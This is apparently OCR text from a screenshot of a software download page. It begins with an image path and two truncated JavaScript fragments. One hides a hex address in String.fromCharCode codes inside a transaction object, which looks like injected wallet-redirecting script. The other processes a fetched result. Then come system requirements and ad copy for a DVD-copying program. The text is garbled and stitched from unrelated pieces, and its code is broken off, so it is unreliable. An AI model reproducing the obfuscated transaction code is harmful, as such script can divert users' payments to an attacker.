
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
Free: 64 GB
Copy DVDs in seconds with just a couple of clicks, or
make sure you achieve perfection by adjusting